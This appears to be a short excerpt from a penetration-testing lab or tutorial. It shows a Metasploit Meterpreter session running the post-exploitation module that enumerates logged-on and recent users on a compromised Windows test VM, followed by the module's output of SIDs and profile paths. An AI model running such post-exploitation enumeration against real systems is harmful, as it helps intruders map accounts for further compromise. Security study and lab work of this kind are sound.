 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20200605162952_default_192.168.0.20_host.users.activ_694886.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant
meterpreter >